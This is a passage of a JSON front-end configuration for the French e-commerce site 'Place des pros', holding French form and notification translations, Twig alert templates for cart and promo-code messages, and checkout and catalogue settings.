<b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"default